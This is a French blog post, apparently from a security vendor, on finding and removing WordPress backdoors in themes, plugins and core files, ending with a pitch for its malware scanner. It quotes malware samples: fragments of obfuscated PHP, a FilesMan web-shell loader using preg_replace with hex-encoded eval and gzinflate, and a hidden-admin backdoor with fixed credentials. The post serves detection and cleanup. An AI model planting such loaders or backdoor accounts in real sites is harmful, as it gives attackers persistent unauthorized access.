Qu’est-ce que WordPress Backdoor?

Des milliers de sites WordPress sont infectés chaque année et leur nombre augmente. Ces sites Web piratés sont ensuite utilisés pour propager la fraude et le spam . Souvent, les propriétaires et les développeurs ignorent l’infection. L’infection peut être persistante ou non. Ainsi, une porte dérobée WordPress aide à maintenir cette persistance. Une porte dérobée WordPress est le code qui permet à un attaquant un accès non autorisé et persistant au serveur. Il s’agit souvent d’un fichier malveillant caché quelque part. Ou parfois, il peut s’agir d’un plugin infecté . De nouvelles variantes de hack de porte dérobée WordPress peuvent être trouvées chaque mois.

Les pirates sont toujours en train d’essayer d’injecter une porte dérobée WordPress. Il y a eu plusieurs plugins au cours des années utilisés pour propager l’infection. Par conséquent, la menace pourrait provenir de n’importe où. Plus tard, la suppression des portes dérobées WordPress peut être un processus long et gourmand en ressources. Cependant, des mesures préventives peuvent toujours contrôler les dommages. Un site WordPress sécurisé peut retarder l’attaque sinon l’empêcher. Nous verrons plus sur la recherche et la réparation d’une porte dérobée WordPress dans ce blog.

Guide connexe – Guide étape par étape complet de la sécurité WordPress (Réduisez le risque de piratage de 90%)

Qu’est-ce qui mène à un piratage de porte dérobée WordPress?

La mise en place d’un site WordPress est relativement confortable. Mais plusieurs failles peuvent ouvrir la voie à une porte dérobée WordPress. Donc, pour plus de simplicité, nous pouvons le réduire aux quelques premiers. Ceux-ci sont:

- Parfois, cela peut être dû à un plugin buggy ou à un thème .

- Les informations de connexion à votre site peuvent être faibles ou par défaut.

- Les autorisations de fichiers peuvent être faibles, ce qui expose les fichiers sensibles.

- Ne pas utiliser de pare – feu ou une sorte de solution de sécurité.

- Les installations peuvent être obsolètes.

- Partager un serveur infecté avec d’autres sites Web. Demandez à votre fournisseur de services un sous-réseau.

Trouver une porte dérobée WordPress

Localisation de la porte dérobée WordPress dans les thèmes



Les thèmes inactifs sont le meilleur endroit pour masquer une porte dérobée WordPress. Les pirates sont conscients de ce fait et recherchent souvent de tels thèmes dans votre site. La raison étant que vous êtes moins susceptible de vérifier là-bas car il est inactif. WP Themes contient un fichier critique appelé functions.php. Ce fichier est chargé d’appeler PHP natif, WordPress et d’autres fonctions. Donc, en termes simples, il peut être utilisé pour effectuer tout type d’opération. Souvent, les attaquants tentent d’injecter ce fichier pour obtenir une porte dérobée WordPress. Un tel exemple est donné dans l’image ci-dessous.

Il s’agit d’un code malveillant dans le fichier functions.php. Il est déclenché lorsque l’attaquant visite l’URL. www.yoursite.com/wp-includes/registration.php Donc, cette fonction crée un nouvel utilisateur avec

id: backdooradmin

password: Pa55W0rd.

Ainsi, même si vous supprimez l’utilisateur, il peut être recréé en visitant cette URL. Ceci est un exemple typique d’une porte dérobée WordPress. Cependant, ce code ne peut être injecté qu’en ayant d’abord accès au serveur. Il peut s’agir d’un port FTP ouvert ou d’autres failles.

Vous vous inquiétez des portes dérobées dans WordPress? Envoyez-nous un message sur le widget de chat et nous serons heureux de vous aider à le corriger. Sécurisez mon site WordPress maintenant .

Localiser WordPress Backdoor dans les plugins

Un hack de porte dérobée WordPress est souvent dû à des plugins buggy . Plusieurs plugins ont été trouvés bogués au fil des ans. Cette année, le dernier en date était le formulaire de contact 7 . Il y a plus de 5 millions d’utilisateurs actifs de ce plugin. En revanche, le bogue a conduit à une élévation de privilèges. Lorsque les fichiers de plug-in sont modifiés, ils peuvent ne pas être visibles sur le tableau de bord. Cependant, une recherche FTP peut révéler de tels fichiers. De plus, pour lui donner un aspect légitime, les fichiers de porte dérobée sont appelés fichiers d’aide. Les raisons pour lesquelles les backdoors se trouvent dans les plugins sont:

- Les plugins inutilisés sont plus susceptibles d’être infectés. Seulement parce qu’ils peuvent cacher les portes dérobées pendant longtemps.

- Les plugins non fiables et impopulaires sont souvent mal codés. Augmentant ainsi les chances d’un hack de porte dérobée WordPress.

- Les plugins obsolètes sont plus susceptibles d’être la cible. Tout simplement parce que beaucoup les exécutent toujours sans mise à jour.

- Ces plugins buggy peuvent aider à modifier d’autres fichiers de base.

Par conséquent, recherchez tous les plugins inconnus. Nettoyez tous les plugins inutilisés!

Localisation de la porte dérobée WordPress dans les fichiers d’installation

La modification des fichiers principaux intervient après l’infection du plugin. Il peut y avoir du code non autorisé dans les fichiers de base ou de nouveaux fichiers peuvent apparaître. Parfois, la porte dérobée peut ressembler à du charabia comme ceci ici:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<=DqV@&(BjX'~|ge%p+oMJv^);\"k9";

$GLOBALS['ofmhl60'] = ${$t43[20].$t43

Ce code est obscurci en utilisant des techniques connues. Il est donc plus difficile à lire pour les utilisateurs humains. Alors, faites attention à ce code qui ressemble à du poisson et supprimez les fichiers qui le contiennent. Parfois , la porte dérobée peut aussi se présenter comme un fichier légitime comme xml.php, media.php, plugin.php etc. Donc , ne sautez pas de fichier , même si semble légitime. De plus, il existe d’autres techniques pour rendre le code difficile à lire.

Recherchez également le mot-clé FilesMan dans vos fichiers. Par exemple, c’est le vidage de la tristement célèbre Filesman: 02 . Cette porte dérobée est difficile à détecter et n’est pas visible dans les journaux. Il est utilisé pour voler des mots de passe et d’autres détails.

<?php $auth_pass = ""; $color = "#df5"; $default_action = "FilesMan"; $default_charset = "Windows-1251"; preg_replace("/.*/e","x65x76x61x6Cx28x67x7Ax69x6Ex66x6Cx61x74x65x28x62x61x73x65x36x34x5Fx64x65x63x6Fx64x65x28'7b1tVxs50jD8OXvO9R9Er3fanhhjm2Q2Y7ADIZCQSSAD5GUC3N623bZ7aLs93W0Mk+W/31Wll5b6xZhkdq/7OedhJtDdKpVKUkkqlapK3rDM1tzJLL4tl7qn+ycf90/O7ddnZ++7H+Ctu/t..NRCty4s8Uh1VQKxLg+xQC0T93+IV4sxw/c08okR1wKtoyadLX6Dl6tDg3WxVxFoHhkj6Yn/xc='x29x29x29x3B","."); ?>Par exemple, le code de la 6e ligne est au format hexadécimal. Lors de la conversion , il ressemblerait à quelque chose comme: preg_replace("/.*/e","eval(gzinfla\. Il existe des outils disponibles en ligne pour décoder les caractères hexadécimaux. Utilise les! De plus, l’attaquant peut masquer le code à l’aide du codage base64. Alors, traitez-le de la même manière. Ici le mot FilesMan – clé est présent dans la 4ème ligne. Ces variantes de cette infection ont ce mot-clé. Parfois, il est possible que le code altère des fichiers sensibles comme .htaccess. Assurez-vous donc de bien les regarder!



Comment réparer le hack de porte dérobée WordPress?

Comparaison de la somme de contrôle

La première étape consiste à comparer les sommes de contrôle. Il s’agit d’une détermination heuristique de l’intégrité des fichiers. Une inspection manuelle peut être effectuée. De plus, des outils automatiques sont disponibles gratuitement à cet effet. Non seulement pour les fichiers principaux, mais des sommes de contrôle sont également disponibles pour les plugins et les thèmes. De plus, vous pouvez maintenir une liste noire personnelle. Cela peut être fait en utilisant des listes disponibles dans le domaine public. Une fois que les sommes de contrôle ne correspondent pas, procédez manuellement pour supprimer les portes dérobées WordPress.

Besoin d’une aide professionnelle pour supprimer WordPress Backdoors? Envoyez-nous un message sur le widget de chat et nous serons heureux de vous aider. Réparer mon site WordPress maintenant .

Intégrité des fichiers de base

Deuxièmement, après que les fichiers affichent différentes valeurs de somme de contrôle, inspectez-les manuellement. Il est très probable que le piratage de porte dérobée WordPress aurait altéré des fichiers. Ainsi, l’intégrité des fichiers d’installation peut être vérifiée. Commencez par télécharger une nouvelle copie de WordPress.

$ mkdir WordPress

$ cd WordPress

Cette commande a créé un répertoire nommé WordPress et basculé vers celui-ci.

$ wget https://github.com/WordPress/WordPress/archive/4.9.8.zip

$ tar -zxvf 4.9.8.zip

Téléchargez maintenant la dernière version de WordPress (4.9.8 dans ce cas) en utilisant la première ligne de code. La deuxième ligne l’extrait ensuite. Après avoir terminé ces tâches, vient l’étape critique. $ diff -r path/to/your/file.php /Wordpress/wp-cron.php. Ce code compare la différence entre les deux fichiers. Étant donné que la porte dérobée WordPress aurait modifié vos fichiers, cela affichera les modifications. Cependant, quelques fichiers sont dynamiques comme le xmlrpc.php. Ce fichier aide les utilisateurs et les services à interagir avec le site via RPC. Les pirates le savent et essaient souvent de cacher la porte dérobée ici. Vérifiez donc soigneusement pour trouver et supprimer les portes dérobées WordPress.

Encodages

Parfois, les fichiers peuvent être modifiés mais peuvent vous être illisibles. Ensuite, vous pouvez commencer le nettoyage du hack de porte dérobée WordPress en recherchant des encodages base64 . C’est là que la grepcommande peut faire des merveilles. Utilisez la commande suivante:

find . -name "*.php" -exec grep "base64"'{}'\; -print &> output.txt

Cette commande listera soigneusement toutes les détections base64 dans output.txt. À partir de là, vous pouvez le décoder en texte clair à l’aide d’ outils en ligne . Aussi, si vous souhaitez rechercher dans des fichiers autres que .phpsimplement remplacer le mot *.phpdans le code. De plus, le code malveillant pourrait également être au format hexadécimal. Vous pouvez donc utiliser grep -Pr "[\x01\x02\x03]". Pour d’autres encodages similaires, répétez cette étape. Supprimez ces fichiers ou lignes de code malveillant pour supprimer les portes dérobées WordPress.

Utilisation des journaux du serveur

Les journaux du serveur peuvent aider à supprimer les portes dérobées WordPress. Tout d’abord, vous devez voir quels fichiers ont été modifiés après une date spécifique. Parcourez également les journaux FTP pour voir les adresses IP utilisées pour vous connecter à votre serveur. Gardez un onglet sur les fichiers récemment modifiés. Recherchez également le dossier d’images. Personne ne s’attend à ce que les exécutables soient présents dans les dossiers d’images. En outre, le dossier d’image peut être accessible en écriture. C’est pourquoi les pirates adorent s’y cacher. Assurez-vous également que les autorisations sont appropriées pour les fichiers sensibles. Définissez ainsi vos autorisations de fichier sur 444 (r–r–r–) ou peut-être 440 (r–r—–). Voir spécifiquement pour toute modification dans le dossier images.

Mise à jour et sauvegarde

L’importance de la mise à jour de votre site Web WordPress a été soulignée à maintes reprises. Une installation obsolète est aussi bonne qu’une installation infectée.

Si vous ne parvenez pas à retracer la cause du piratage de la porte dérobée WordPress, restaurez-le à partir de la sauvegarde, uniquement après avoir pris la sauvegarde du site actuel, puis comparez les deux.

Si vous n’avez pas de sauvegarde existante et que vous souhaitez remplacer les fichiers WordPress principaux par les nouveaux. Pour cela, vous devez mettre à jour votre site Web WordPress manuellement après avoir effectué la sauvegarde du site actuel.

De plus, si une vulnérabilité est signalée avec les plugins que vous utilisez, il est recommandé de les mettre à jour immédiatement. Si le patch prend trop de temps, remplacez-le par les alternatives. Il est recommandé de rester à jour avec les blogs officiels pour obtenir les correctifs au plus tôt.

Utilisez WordPress Backdoor Scanner

Les humains sont sujets aux erreurs. L’inspection manuelle est fastidieuse et sujette à des erreurs. Cela peut provoquer le piratage de la porte dérobée de WordPress. La solution est donc l’automatisation. Il existe aujourd’hui des outils assez avancés sur le marché. Ces scanners peuvent détecter et supprimer les backdoors WordPress. Un tel est le nettoyeur de logiciels malveillants Astra . Non seulement il nettoiera votre site Web, mais il le protégera contre de futures infections. Son prix est raisonnable et vous donne une vue complète. Cela économiserait vos précieuses ressources et votre temps!